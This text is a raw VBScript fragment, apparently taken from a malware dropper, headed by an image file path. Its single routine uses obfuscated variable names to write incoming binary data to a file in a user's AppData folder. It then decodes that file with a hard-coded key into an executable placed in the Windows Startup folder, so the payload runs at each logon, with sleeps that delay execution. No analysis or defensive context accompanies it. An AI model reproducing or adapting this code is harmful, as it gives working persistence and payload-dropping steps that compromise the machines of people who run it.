 Sub save(data)
Dim IDrBJtww
IDrBJtww = "1"
IDrBJtww = JGFAPnao(5)
Set VSvGvYGC = CreateObject("Scripting.FileSystemObject")
Set xIrnqUVA = CreateObject("ADODB.Stream")
On Error Resume Next
xIrnqUVA.Open
xIrnqUVA.Type = 1
xIrnqUVA.Write (data)
xIrnqUVA.Position = 0
Set VSvGvYGC = Nothing
xIrnqUVA.SaveToFile "C:\Users\Shyt\AppData\Roaming\"+ IDrBJtww +".txt"
xIrnqUVA.Close
WScript.Sleep 7273
Set yBfuPFFD = CreateObject("Scripting.FileSystemObject")
Set FBwpkCFY = yBfuPFFD.GetFile("C:\Users\Shyt\AppData\Roaming\"+ IDrBJtww +".txt")
If FBwpkCFY.Size < 12425 Then FBwpkCFY.Delete
Dim arrMxUZhZHN, oBsaEHDX
arrMxUZhZHN = GetMxUZhZHN( "9AC9AA87")
oBsaEHDX = Encode( "C:\Users\Shyt\AppData\Roaming\"+ IDrBJtww +".txt", "C:\Users\Shyt\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\"+
IDrBJtww+".exe", arrMxUZhZHN )
WScript.Sleep 6425
If oBsaEHDX <> 0 Then
End If
End Sub